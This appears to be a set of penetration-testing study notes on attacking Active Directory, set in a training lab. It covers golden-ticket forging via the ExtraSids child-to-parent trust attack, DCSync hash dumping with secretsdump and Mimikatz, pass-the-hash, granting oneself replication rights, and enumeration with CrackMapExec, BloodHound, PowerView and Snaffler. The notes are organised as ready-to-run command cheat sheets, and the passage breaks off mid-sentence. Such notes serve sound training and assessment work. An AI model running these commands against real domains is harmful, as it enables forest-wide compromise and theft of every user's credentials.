Important: Patching alone is not enough. Authenticated attacks against AD CS are still possible with standard domain user credentials. See the “Certified Pre-Owned” whitepaper for comprehensive AD CS hardening.
Summary Comparison
| Attack | Auth Required | Access Level | Risk |
|---|---|---|---|
| NoPac | Standard domain user | SYSTEM on DC | Moderate (creates machine account) |
| PrintNightmare | Standard domain user | SYSTEM on DC | Higher (may crash Print Spooler) |
| PetitPotam | None (unauthenticated) | SYSTEM on DC (via AD CS relay) | Moderate (requires AD CS) |
Attacking Domain Trusts — Child -> Parent (from Windows)
Once a child domain is compromised, the parent domain can be taken over using the ExtraSids attack. This works because SID Filtering is not applied within the same AD forest — the sidHistory attribute is respected across intra-forest trusts.
SID History Primer
The sidHistory attribute preserves a user’s original SID during domain migrations so they can still access resources in the old domain. All SIDs in sidHistory are added to the user’s token at logon.
An attacker can inject the SID of a privileged group (e.g., Enterprise Admins) into sidHistory on an account they control. This grants those privileges without being an actual member of the group.
Implications:
- DCSync against the parent domain
- Golden Ticket creation for forest-wide persistence
- Full administrative access to the entire forest
ExtraSids Attack — Prerequisites
After compromising a child domain, gather:
| Data Point | How to Obtain |
|---|---|
| KRBTGT NT hash (child domain) | DCSync the child domain’s KRBTGT account |
| Child domain SID | Get-DomainSID or Mimikatz DCSync output |
| Target user name | Any name — does not need to exist |
| Child domain FQDN | Known from enumeration |
| Enterprise Admins SID (parent domain) | Get-DomainGroup -Domain <PARENT> -Identity "Enterprise Admins" |
The Enterprise Admins group SID follows the pattern <parent-domain-SID>-519.
Gathering the Data
1. KRBTGT Hash (Child Domain)
mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
Yields the NT hash (e.g., 9d765b482771505cbe97411065964d5f) and child domain SID from the output.
2. Child Domain SID
Get-DomainSID
3. Enterprise Admins SID (Parent Domain)
Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity "Enterprise Admins" | select distinguishedname,objectsid
Or with built-in tools:
Get-ADGroup -Identity "Enterprise Admins" -Server "INLANEFREIGHT.LOCAL"
ExtraSids Attack — Mimikatz
Create a Golden Ticket in the child domain with an extra SID for Enterprise Admins in the parent domain:
mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt
| Flag | Value |
|---|---|
/user | Any username (can be fake) |
/domain | Child domain FQDN |
/sid | Child domain SID |
/krbtgt | Child domain KRBTGT NT hash |
/sids | Enterprise Admins SID from parent domain |
/ptt | Pass-the-ticket (inject into current session) |
Verify the ticket is loaded:
klist
Test access to the parent domain DC:
ls \\academy-ea-dc01.inlanefreight.local\c$
ExtraSids Attack — Rubeus
.\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt
| Flag | Value |
|---|---|
/rc4 | Child domain KRBTGT NT hash |
/domain | Child domain FQDN |
/sid | Child domain SID |
/sids | Enterprise Admins SID from parent domain |
/user | Any username (can be fake) |
/ptt | Pass-the-ticket |
Post-Exploitation: DCSync the Parent Domain
With the Golden Ticket loaded, perform DCSync against the parent domain:
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm
When targeting a domain different from the user’s domain, specify it explicitly:
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm /domain:INLANEFREIGHT.LOCAL
Why This Works
- Within the same AD forest,
sidHistoryis respected (no SID Filtering on intra-forest trusts) - The Golden Ticket includes the Enterprise Admins SID as an ExtraSID in the PAC
- The parent domain DC treats the ticket holder as a member of Enterprise Admins
- Enterprise Admins has administrative access to every domain in the forest
Invalidation
The only way to invalidate Golden Tickets is to change the KRBTGT account password (twice, since AD retains the previous password). This should be done periodically and always after a penetration test where domain compromise was achieved.
Key Takeaways
- Compromising any child domain in a forest = compromising the entire forest
- The target user in the Golden Ticket does not need to exist
- SID Filtering protects against this across external/forest trusts, but not within the same forest
- Always check for parent-child trust relationships — they are the escalation path from child domain admin to Enterprise Admin
Credentialed Enumeration - from Linux
After gaining a foothold and obtaining domain credentials (cleartext password, NTLM hash, or SYSTEM access on a domain-joined host), we can perform deep enumeration of domain users, computers, groups, GPOs, ACLs, trusts, and more. Most tools require at minimum a low-privilege domain user account.
CrackMapExec (CME / NetExec)
Versatile toolkit for assessing AD environments. Supports SMB, MSSQL, SSH, and WinRM protocols. Built on Impacket and PowerSploit.
Domain User Enumeration
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --users
- Returns all domain users with
badPwdCountattribute - Use
badPwdCountto filter users for password spraying (avoid accounts with count > 0 to prevent lockouts)
Domain Group Enumeration
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --groups
- Lists all groups with member counts
- Note groups of interest: Domain Admins, Administrators, Executives, IT admin groups
Logged-On Users
sudo crackmapexec smb 172.16.5.130 -u forend -p Klmcargo2 --loggedon-users
- Shows users currently logged into a target host
(Pwn3d!)in output indicates local admin access on the target- Look for privileged users (service accounts, domain admins) on file servers and jump hosts
Share Enumeration
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --shares
- Shows share names and access level (READ/WRITE)
- Target non-default shares (Department Shares, User Shares, archive shares) for sensitive data
Share Spidering with spider_plus
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M spider_plus --share 'Department Shares'
- Recursively lists all readable files in a share
- Output written as JSON to
/tmp/cme_spider_plus/<ip>.json - Look for
web.configfiles, scripts, and files that may contain hardcoded credentials
Key CME Flags
| Flag | Purpose |
|---|---|
-u | Username |
-p | Password |
--users | Enumerate domain users |
--groups | Enumerate domain groups |
--loggedon-users | Enumerate logged-on users on target |
--shares | Enumerate SMB shares |
-M spider_plus | Spider shares for all readable files |
--share | Target a specific share (with spider_plus) |
SMBMap
SMB enumeration tool for listing shares, permissions, and contents from Linux.
Check Share Access
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5
- Shows permission level per share:
READ ONLY,READ, WRITE, orNO ACCESS - Standard users typically have no access to
ADMIN$orC$ - Default read access to
IPC$,NETLOGON, andSYSVOL
Recursive Directory Listing
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 -R 'Department Shares' --dir-only
| Flag | Purpose |
|---|---|
-R | Recursive listing of a share |
--dir-only | Only show directories (suppress file listing) |
-d | Domain for authentication |
rpcclient
Tool for MS-RPC enumeration via the Samba protocol. Supports both authenticated and unauthenticated (null session) enumeration.
Connect (Null Session)
rpcclient -U "" -N 172.16.5.5
Connect (Authenticated)
rpcclient -U 'forend%Klmcargo2' 172.16.5.5
User Enumeration
rpcclient $> enumdomusers
rpcclient $> queryuser 0x457
Understanding RIDs
- SID (Security Identifier): unique identifier for a domain (e.g.
S-1-5-21-3842939050-3880317879-2865463114) - RID (Relative Identifier): appended to SID to uniquely identify an object
- Full user SID = domain SID + RID (e.g.
S-1-5-21-...-1111)
| RID (Hex) | RID (Dec) | Account |
|---|---|---|
0x1f4 | 500 | Built-in Administrator |
0x1f5 | 501 | Guest |
0x1f6 | 502 | krbtgt |
- RIDs for built-in accounts are consistent across all domains
- Use
queryuser <RID>to get detailed info (logon times, password info, bad password count)
Impacket Toolkit
Python toolkit for interacting with Windows protocols. Key tools for credentialed enumeration and remote execution.
psexec.py
Creates a remote service via ADMIN$ share, provides interactive shell as SYSTEM:
psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125
- Requires local admin credentials on the target
- Uploads a randomly-named executable to
ADMIN$ - Communicates over a named pipe
- Lands as
NT AUTHORITY\SYSTEM
wmiexec.py
Semi-interactive shell via WMI. More stealthy than psexec — no files dropped, fewer logs:
wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5
- Runs commands as the authenticated user (not SYSTEM)
- Each command spawns a new
cmd.exevia WMI - Event ID 4688 generated per command (new process creation)
- Less obvious than SYSTEM executing commands, but still detectable
psexec.py vs wmiexec.py
| psexec.py | wmiexec.py | |
|---|---|---|
| Runs as | SYSTEM | Authenticated user |
| Files on disk | Yes (uploads to ADMIN$) | No |
| Log volume | Higher | Lower |
| Stealth | Lower | Higher |
| Shell type | Fully interactive | Semi-interactive |
Windapsearch
Python script for AD enumeration via LDAP queries.
Domain Admins
python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 --da
Privileged Users (Recursive/Nested)
python3 windapsearch.py --dc-ip 172.16.5.5 -u forend@inlanefreight.local -p Klmcargo2 -PU
-PUperforms recursive lookups for nested group membership- Checks common elevated group names in multiple languages
- Reveals users with excess privileges through nested group membership (good for reporting)
Key Flags
| Flag | Purpose |
|---|---|
--da | Enumerate Domain Admins members |
-PU | Find all privileged users (recursive nested lookups) |
-U | All users |
-G | All groups |
-C | All computers |
--user-spns | Find users with SPNs (Kerberoastable) |
--unconstrained-users | Users with unconstrained delegation |
--unconstrained-computers | Computers with unconstrained delegation |
--gpos | Enumerate GPOs |
BloodHound.py
Python-based BloodHound ingestor for collecting AD data from a Linux attack host. Collects users, groups, computers, group membership, GPOs, ACLs, domain trusts, local admin access, sessions, RDP/WinRM access, and more.
Run Collection
sudo bloodhound-python -u 'forend' -p 'Klmcargo2' -ns 172.16.5.5 -d inlanefreight.local -c all
| Flag | Purpose |
|---|---|
-u | Username |
-p | Password |
-ns | Nameserver (Domain Controller) |
-d | Domain |
-c | Collection method (all, Default, DCOnly, Session, Group, ACL, etc.) |
Output
- Produces JSON files:
<date>_computers.json,<date>_domains.json,<date>_groups.json,<date>_users.json - Zip for import:
zip -r bh_data.zip *.json
Load into BloodHound GUI
sudo neo4j start
bloodhound
- Click “Upload Data” button
- Select the
.zipor individual.jsonfiles - Use the Analysis tab for pre-built queries (e.g. “Find Shortest Paths To Domain Admins”)
Why BloodHound Matters
- Uses graph theory to visualize relationships and attack paths
- Finds nuanced flaws that would be missed by manual enumeration
- Shows nested group memberships, ACL abuse paths, session-based lateral movement
DCOnlycollection is stealthier (no host connections)
Useful Resources
- WADComs — interactive cheat sheet for Windows/AD offensive tools
- BloodHound Cypher Cheatsheet — custom Cypher queries for BloodHound
Summary
| Tool | Protocol | Key Use Case |
|---|---|---|
| CrackMapExec | SMB/WinRM/MSSQL/SSH | All-purpose AD enumeration, share spidering, user hunting |
| SMBMap | SMB | Share enumeration with permissions and recursive listing |
| rpcclient | MS-RPC | User/group enumeration via RID lookups, null session testing |
| psexec.py | SMB (ADMIN$) | Remote SYSTEM shell (requires local admin) |
| wmiexec.py | WMI | Stealthy remote shell as authenticated user |
| Windapsearch | LDAP | Quick domain admin/privileged user/nested group enumeration |
| BloodHound.py | LDAP/SMB | Full AD data collection for attack path visualization |
Credentialed Enumeration - from Windows
Enumeration from a Windows attack host using domain credentials. Tools include the ActiveDirectory PowerShell module, PowerView/SharpView, Snaffler, and SharpHound/BloodHound. Some findings may be informational (e.g., ability to run BloodHound freely, user account attributes) but still valuable for reporting. Focus on misconfigurations, permission issues, trust relationships, and sensitive data in file shares.
ActiveDirectory PowerShell Module
Built-in PowerShell module with 147+ cmdlets for AD administration. Stealthier than dropping tools since it’s a native Windows component.
Load the Module
Import-Module ActiveDirectory
Get-Module
Domain Information
Get-ADDomain
Key fields: DomainSID, DomainMode, ChildDomains, Forest, DomainControllersContainer, ReplicaDirectoryServers
Users with SPNs (Kerberoastable)
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
Trust Relationships
Get-ADTrust -Filter *
Key fields to examine:
| Field | Meaning |
|---|---|
Direction | Bidirectional, Inbound, or Outbound |
IntraForest | True = within same forest; False = external forest trust |
ForestTransitive | Whether the trust extends across forests |
TrustType | Uplevel (Windows 2000+), Downlevel, etc. |
Group Enumeration
Get-ADGroup -Filter * | select name
Get-ADGroup -Identity "Backup Operators"
Get-ADGroupMember -Identity "Backup Operators"
Note groups of interest: Backup Operators, Domain Admins, Enterprise Admins, IT admin groups, any group with service accounts.
Useful AD Module Cmdlets
| Cmdlet | Purpose |
|---|---|
Get-ADDomain | Domain info (SID, mode, child domains, DCs) |
Get-ADUser | Query users with filters |
Get-ADGroup | Query groups |
Get-ADGroupMember | List group members |
Get-ADTrust | Domain trust relationships |
Get-ADComputer | Query computers |
PowerView
PowerShell tool for AD situational awareness. More manual than BloodHound but can reveal subtle misconfigurations. Part of PowerSploit (deprecated) — maintained fork by BC-Security for Empire 4.
Key Functions Reference
| Category | Function | Description |
|---|---|---|
| Utility | Export-PowerViewCSV | Append results to CSV |
ConvertTo-SID | Convert name to SID | |
Get-DomainSPNTicket | Request Kerberos ticket for SPN account | |
| Domain/LDAP | Get-Domain | Current/specified domain object |
Get-DomainController | List domain controllers | |
Get-DomainUser | All/specific users | |
Get-DomainComputer | All/specific computers | |
Get-DomainGroup | All/specific groups | |
Get-DomainOU | All/specific OUs | |
Find-InterestingDomainAcl | ACLs with modification rights for non-built-in objects | |
Get-DomainGroupMember | Members of a group | |
Get-DomainFileServer | Likely file servers | |
Get-DomainDFSShare | Distributed file systems | |
| GPO | Get-DomainGPO | All/specific GPOs |
Get-DomainPolicy | Default domain/DC policy | |
| Computer | Get-NetLocalGroup | Local groups on machine |
Get-NetLocalGroupMember | Members of local group | |
Get-NetShare | Open shares | |
Get-NetSession | Session info | |
Test-AdminAccess | Test local admin access | |
| Meta | Find-DomainUserLocation | Where users are logged in |
Find-DomainShare | Reachable shares | |
Find-InterestingDomainShareFile | Interesting files on readable shares | |
Find-LocalAdminAccess | Machines where current user is local admin | |
| Trust | Get-DomainTrust | Domain trusts |
Get-ForestTrust | Forest trusts | |
Get-DomainForeignUser | Users in groups outside their domain | |
Get-DomainForeignGroupMember | Groups with external members | |
Get-DomainTrustMapping | Enumerate all trusts for current domain |
Detailed User Info
Get-DomainUser -Identity mmorgan -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,useraccountcontrol
Recursive Group Membership
Get-DomainGroupMember -Identity "Domain Admins" -Recurse
The -Recurse flag reveals nested group membership — if a group like Secadmins is a member of Domain Admins, all members of Secadmins inherit DA rights.
Trust Mapping
Get-DomainTrustMapping
Shows all trusts with source, target, type (WITHIN_FOREST, FOREST_TRANSITIVE), and direction.
Test Local Admin Access
Test-AdminAccess -ComputerName ACADEMY-EA-MS01
Users with SPNs (Kerberoastable)
Get-DomainUser -SPN -Properties samaccountname,ServicePrincipalName
SharpView
.NET port of PowerView for environments where PowerShell is restricted or blocked.
.\SharpView.exe Get-DomainUser -Identity forend
.\SharpView.exe Get-DomainUser -Help
Supports many of the same functions as PowerView with the same argument names.
Snaffler
Tool for hunting credentials and sensitive data across SMB shares in AD. Must be run from a domain-joined host or in a domain-user context.
Execution
.\Snaffler.exe -s -d inlanefreight.local -o snaffler.log -v data
| Flag | Purpose |
|---|---|
-s | Print results to console |
-d | Domain to search |
-o | Output log file |
-v | Verbosity level (data = results only, recommended) |
What Snaffler Finds
- Credential files (
.kdb,.kwallet,.psafe3) - Key files (
.key,.keypair,.ppk,.keychain) - Database dumps (
.sqldump,.mdf) - Config files (
.tblk, VPN configs) - Color-coded output: Red = high interest, Green = shares, Black = notable files
Tips
- Output can be large — always write to a log file
- Provide raw output to clients as supplemental data to help them prioritize share lockdown
- Look for passwords, SSH keys, config files with hardcoded credentials
SharpHound / BloodHound (from Windows)
SharpHound is the C# data collector for BloodHound, run from domain-joined Windows hosts.
Run SharpHound
.\SharpHound.exe -c All --zipfilename ILFREIGHT
Key SharpHound Flags
| Flag | Purpose |
|---|---|
-c | Collection methods (Default, All, DCOnly, Session, LoggedOn, Group, ACL, etc.) |
-d | Target domain |
-s / --searchforest | Search all domains in the forest |
--stealth | Stealth collection (prefer DCOnly) |
--zipfilename | Output zip file name |
--computerfile | File with specific computer targets |
Load Data into BloodHound
sudo neo4j start
bloodhound
- Click “Upload Data” button
- Select the zip file from SharpHound
- Wait for all JSON files to show 100% complete
Useful Built-in Queries
| Query | What It Reveals |
|---|---|
| Find Shortest Paths to Domain Admins | Attack paths to DA |
| Find Computers with Unsupported OS | Legacy systems (Win7, Server 2008) — validate if live |
| Find Computers where Domain Users are Local Admin | Over-permissioned hosts — any domain user can access |
| Find Principals with DCSync Rights | Users that can perform DCSync |
| Find Kerberoastable Accounts | SPNs set on user accounts |
| Shortest Paths from Owned Principals | Paths from compromised nodes |
BloodHound Workflow Tips
- Mark compromised users/computers as “Owned” to find paths from current position
- Unsupported OS hosts may not be live — validate before reporting
- Domain Users as local admin on any host = any account can be used for access
- Always document files transferred to/from hosts and clean up at engagement end
Summary
| Tool | Type | Best For |
|---|---|---|
| AD PowerShell Module | Built-in | Stealthy enumeration — blends with admin activity |
| PowerView | PowerShell script | Deep AD enumeration — users, groups, ACLs, trusts, shares |
| SharpView | .NET executable | Same as PowerView when PowerShell is restricted |
| Snaffler | .NET executable | Hunting credentials and sensitive files in shares |
| SharpHound | .NET executable | Collecting AD data for BloodHound visualization |
| BloodHound | GUI | Visualizing attack paths and relationships |
DCSync Cheatsheet
Quick reference for verifying DCSync rights and performing the attack from Linux and Windows.
Verify DCSync Rights
PowerView
$sid = (Convert-NameToSid <USER>)
Get-ObjectAcl "DC=domain,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -match 'Replication-Get')} | ?{$_.SecurityIdentifier -match $sid} | select AceQualifier, ObjectDN, ActiveDirectoryRights, SecurityIdentifier, ObjectAceType | fl
Both DS-Replication-Get-Changes and DS-Replication-Get-Changes-All must be AccessAllowed.
BloodHound
Use the pre-built query: “Find Principals with DCSync Rights”
Perform DCSync — Linux (secretsdump.py)
# Full dump: NTLM hashes + Kerberos keys + cleartext passwords
secretsdump.py -outputfile hashes -just-dc DOMAIN/user@DC_IP
# NTLM hashes only
secretsdump.py -outputfile hashes -just-dc-ntlm DOMAIN/user@DC_IP
# Single user
secretsdump.py -just-dc-user administrator DOMAIN/user@DC_IP
# With pass-the-hash
secretsdump.py -just-dc-ntlm -hashes :NTLM_HASH DOMAIN/user@DC_IP
# With password age and account status (for reporting)
secretsdump.py -outputfile hashes -just-dc -pwd-last-set -user-status DOMAIN/user@DC_IP
# Include password history
secretsdump.py -outputfile hashes -just-dc -history DOMAIN/user@DC_IP
Output Files (-just-dc)
| File | Contents |
|---|---|
*.ntds | NTLM hashes |
*.ntds.kerberos | Kerberos keys |
*.ntds.cleartext | Cleartext passwords (reversible encryption accounts) |
Perform DCSync — Windows (Mimikatz)
# Run as user with DCSync rights (if not already)
runas /netonly /user:DOMAIN\user powershell
mimikatz # privilege::debug
mimikatz # lsadump::dcsync /domain:DOMAIN.LOCAL /user:DOMAIN\administrator
mimikatz # lsadump::dcsync /domain:DOMAIN.LOCAL /user:DOMAIN\krbtgt
mimikatz # lsadump::dcsync /domain:DOMAIN.LOCAL /all /csv
Find Accounts with Reversible Encryption
# Built-in cmdlet
Get-ADUser -Filter 'userAccountControl -band 128' -Properties userAccountControl
# PowerView
Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*'} | select samaccountname,useraccountcontrol
secretsdump.py decrypts these automatically and outputs to *.ntds.cleartext.
Post-DCSync
| Action | Command |
|---|---|
| Pass-the-Hash | crackmapexec smb DC_IP -u administrator -H <NTLM_HASH> |
| Pass-the-Hash (psexec) | psexec.py -hashes :NTLM_HASH DOMAIN/administrator@DC_IP |
| Golden Ticket (Mimikatz) | kerberos::golden /user:administrator /domain:DOMAIN /sid:DOMAIN_SID /krbtgt:KRBTGT_HASH /ptt |
| Crack hashes | hashcat -m 1000 hashes.ntds /usr/share/wordlists/rockyou.txt |
Grant DCSync Rights (if you have WriteDACL)
# Grant replication rights to a controlled user
Add-DomainObjectAcl -TargetIdentity "DC=domain,DC=local" -PrincipalIdentity <YOUR_USER> -Rights DCSync
# Perform DCSync, then remove the rights
Remove-DomainObjectAcl -TargetIdentity "DC=domain,DC=local" -PrincipalIdentity <YOUR_USER> -Rights DCSync
DCSync
DCSync abuses the Directory Replication Service Remote Protocol to mimic a Domain Controller and retrieve NTLM password hashes for all domain users. This is typically the final step in a domain compromise chain.
How DCSync Works
Domain Controllers replicate AD data between each other using the DS-Replication-Get-Changes-All extended right. DCSync requests a DC to replicate password data as if the attacker were another DC.
Required Permissions
The attacking account needs both of these extended rights on the domain object (DC=domain,DC=local):
- Replicating Directory Changes (
DS-Replication-Get-Changes) - Replicating Directory Changes All (
DS-Replication-Get-Changes-All)
Accounts with these rights by default: Domain Admins, Enterprise Admins, default domain Administrator.
It is common to find non-admin accounts with these rights during assessments. If you have WriteDACL over the domain object, you can grant yourself these rights, perform DCSync, then remove them.
Verifying DCSync Rights
PowerView
$sid = "S-1-5-21-3842939050-3880317879-2865463114-1164"
Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -match 'Replication-Get')} | ?{$_.SecurityIdentifier -match $sid} | select AceQualifier, ObjectDN, ActiveDirectoryRights, SecurityIdentifier, ObjectAceType | fl
Look for DS-Replication-Get-Changes and DS-Replication-Get-Changes-All both set to AccessAllowed for the target SID.
PowerView — Check user context
Get-DomainUser -Identity adunn | select samaccountname,objectsid,memberof,useraccountcontrol | fl
BloodHound
Use the pre-built query “Find Principals with DCSync Rights”.
Performing DCSync from Linux
secretsdump.py (Impacket)
# Dump all hashes + Kerberos keys + cleartext passwords
secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5
# NTLM hashes only
secretsdump.py -outputfile hashes -just-dc-ntlm INLANEFREIGHT/adunn@172.16.5.5
# Single user only
secretsdump.py -just-dc-user administrator INLANEFREIGHT/adunn@172.16.5.5
# With NTLM hash authentication (pass-the-hash)
secretsdump.py -just-dc-ntlm -hashes :NTLM_HASH INLANEFREIGHT/adunn@172.16.5.5
Useful secretsdump.py Flags
| Flag | Purpose |
|---|---|
-just-dc | Extract NTLM hashes, Kerberos keys, and cleartext passwords from NTDS |
-just-dc-ntlm | NTLM hashes only |
-just-dc-user <USER> | Extract data for a single user |
-pwd-last-set | Show when each password was last changed |
-history | Dump password history (useful for cracking metrics) |
-user-status | Show if accounts are disabled (filter for accurate reporting) |
-outputfile <PREFIX> | Write output to files with given prefix |
Output Files
The -just-dc flag produces three files:
| File | Contents |
|---|---|
<prefix>.ntds | NTLM hashes (domain\user:rid:lmhash:nthash) |
<prefix>.ntds.kerberos | Kerberos keys (DES, AES) |
<prefix>.ntds.cleartext | Cleartext passwords for accounts with reversible encryption |
Performing DCSync from Windows
Mimikatz
Mimikatz must run in the context of a user with DCSync rights. Use runas.exe if needed:
runas /netonly /user:INLANEFREIGHT\adunn powershell
From the spawned session:
mimikatz # privilege::debug
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
This returns the NTLM hash and supplemental credentials for the specified user.
To dump all accounts:
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /all /csv
Reversible Encryption
Accounts with “Store password using reversible encryption” enabled store passwords encrypted with RC4 using the Syskey (extractable by Domain Admins). secretsdump.py automatically decrypts these.
Enumerate accounts with reversible encryption
# With Get-ADUser
Get-ADUser -Filter 'userAccountControl -band 128' -Properties userAccountControl
# With PowerView
Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*'} | select samaccountname,useraccountcontrol
This is rare but does occur. Some organizations enable it for periodic password audits. Passwords remain reversibly encrypted until the user changes their password after the setting is disabled.
Post-DCSync
With the domain Administrator NTLM hash or the krbtgt hash, you can:
- Pass-the-Hash to any domain-joined system as Administrator
- Create a Golden Ticket using the krbtgt hash for persistent domain access
- Crack hashes offline for password strength metrics and reporting
- Access any resource in the domain
Reporting Considerations
When providing password cracking statistics to clients, use the -user-status flag with secretsdump.py to filter out disabled accounts. Metrics should reflect only active accounts:
- Number and percentage of passwords cracked
- Top 10 most common passwords
- Password length distribution
- Password reuse across accounts
Domain Trusts Cheatsheet
Enumerate Trusts
Built-in AD Module
Import-Module activedirectory
Get-ADTrust -Filter *
PowerView
# Current domain trusts
Get-DomainTrust
# Full trust mapping across all reachable domains
Get-DomainTrustMapping
netdom
netdom query /domain:<DOMAIN> trust
netdom query /domain:<DOMAIN> dc
netdom query /domain:<DOMAIN> workstation
BloodHound
Use pre-built query: Map Domain Trusts
Key Properties to Check
| Property | Meaning |
|---|---|
Direction | Bidirectional or one-way |
IntraForest | True = parent-child within same forest |
ForestTransitive | True = forest trust |
TrustAttributes | WITHIN_FOREST, FOREST_TRANSITIVE |
SIDFilteringQuarantined | Whether SID filtering is active |
TGTDelegation | Whether TGT delegation is allowed |
Cross-Trust Enumeration
# Users in a trusted domain
Get-DomainUser -Domain <TRUSTED_DOMAIN> | select SamAccountName
# Groups in a trusted domain
Get-DomainGroup -Domain <TRUSTED_DOMAIN> | select SamAccountName
# SPNs in a trusted domain (for Kerberoasting)
Get-DomainUser -SPN -Domain <TRUSTED_DOMAIN> | select SamAccountName,serviceprincipalname
# Domain Admins in a trusted domain
Get-DomainGroupMember -Identity "Domain Admins" -Domain <TRUSTED_DOMAIN>
Cross-Trust Attacks
Kerberoasting Across Trust
# Windows (Rubeus)
.\Rubeus.exe kerberoast /domain:<TRUSTED_DOMAIN> /nowrap
# Linux (Impacket)
GetUserSPNs.py -dc-ip <TRUSTED_DC_IP> <TRUSTED_DOMAIN>/<USER>:<PASS> -request
Password Spraying Across Trust
crackmapexec smb <TRUSTED_DC_IP> -u users.txt -p '<PASSWORD>' -d <TRUSTED_DOMAIN>
Trust Type Reference
| Type | Direction | Transitive | SID Filtering |
|---|---|---|---|
| Parent-child | Bidirectional | Yes | No |
| Cross-link | Bidirectional | Yes | No |
| Tree-root | Bidirectional | Yes | No |
| Forest | Varies | Yes | Yes (by default) |
| External | Varies | No | Yes |
Child -> Parent (ExtraSids Attack)
Gather Prerequisites
# 1. KRBTGT hash from child domain
mimikatz # lsadump::dcsync /user:CHILDDOM\krbtgt
# 2. Child domain SID
Get-DomainSID
# 3. Enterprise Admins SID from parent domain
Get-DomainGroup -Domain <PARENT_DOMAIN> -Identity "Enterprise Admins" | select objectsid
# Or: Get-ADGroup -Identity "Enterprise Admins" -Server "<PARENT_DOMAIN>"
Mimikatz Golden Ticket
mimikatz # kerberos::golden /user:hacker /domain:<CHILD_FQDN> /sid:<CHILD_SID> /krbtgt:<KRBTGT_HASH> /sids:<EA_SID> /ptt
Rubeus Golden Ticket
.\Rubeus.exe golden /rc4:<KRBTGT_HASH> /domain:<CHILD_FQDN> /sid:<CHILD_SID> /sids:<EA_SID> /user:hacker /ptt
Verify & Exploit
# Confirm ticket in memory
klist
# Access parent domain DC
ls \\<PARENT_DC_FQDN>\c$
# DCSync the parent domain
mimikatz # lsadump::dcsync /user:<PARENT>\administrator /domain:<PARENT_FQDN>
Flag Reference
| Flag | Value |
|---|---|
/user | Any name (can be fake) |
/domain | Child domain FQDN |
/sid | Child domain SID |
/krbtgt or /rc4 | Child KRBTGT NT hash |
/sids | Enterprise Admins SID (<parent-SID>-519) |
/ptt | Inject ticket into current session |
Assessment Checklist
- Enumerate all trusts with
Get-ADTrustorGet-DomainTrust - Note direction, transitivity, and SID filtering status
- Map full trust topology with
Get-DomainTrustMapping - Enumerate users, groups, and SPNs across each trusted domain
- Kerberoast / password spray across trusts
- Check if compromised accounts have admin rights in the target domain
- Visualize with BloodHound
- Document all trusts for the report (clients are often unaware)
Domain Trusts Primer
Trusts establish authentication links between domains or forests, allowing users to access resources outside their home domain. They are often set up during mergers and acquisitions for quick integration and frequently introduce unintended attack paths — especially when the security posture of an acquired company is unknown.
Trust Types
| Type | Description | Transitivity |
|---|---|---|
| Parent-child | Between domains in the same forest; two-way transitive by default | Transitive |
| Cross-link | Between child domains to speed up authentication | Transitive |
| Tree-root | Between forest root domain and a new tree root domain | Transitive |
| Forest | Between two forest root domains | Transitive |
| External | Between domains in separate forests not joined by a forest trust; uses SID filtering | Non-transitive |
| ESAE | Bastion forest for managing AD | Varies |
Transitive vs. Non-Transitive
- Transitive: Trust extends to objects the child domain trusts. If A trusts B and B transitively trusts C, then A trusts C. Forest, tree-root, parent-child, and cross-link trusts are transitive.
- Non-transitive: Only the directly trusted domain is trusted. Not extended to next-level child domains. Typical for external or custom trust setups.
Trust Direction
- One-way: Users in the trusted domain can access resources in the trusting domain, not vice-versa.
- Bidirectional (two-way): Users from both domains can access resources in the other domain.
Security Implications
- Trusts set up for ease of use are often not reviewed for security implications
- M&A bidirectional trusts can unknowingly introduce risk from the acquired company’s environment
- Attackers can target the weaker trusted domain as an indirect path into the principal domain
- Kerberoasting and other attacks can be performed across trusts to find accounts with administrative access in the target domain
- Larger organizations are frequently unaware that certain trust relationships exist
Enumerating Trust Relationships
Built-in AD Module
Import-Module activedirectory
Get-ADTrust -Filter *
Key properties to check:
Direction— Bidirectional or one-wayIntraForest— True means parent-child within the same forestForestTransitive— True means forest or external trustSIDFilteringQuarantined— Whether SID filtering is activeTGTDelegation— Whether TGT delegation is allowed across the trust
PowerView
# Enumerate trusts for the current domain
Get-DomainTrust
# Map all trusts across all reachable domains
Get-DomainTrustMapping
Provides trust type (WITHIN_FOREST, FOREST_TRANSITIVE), direction, and creation/modification dates.
Enumerate Users Across a Trust
Get-DomainUser -Domain LOGISTICS.INLANEFREIGHT.LOCAL | select SamAccountName
netdom
# Query trusts
netdom query /domain:inlanefreight.local trust
# Query domain controllers
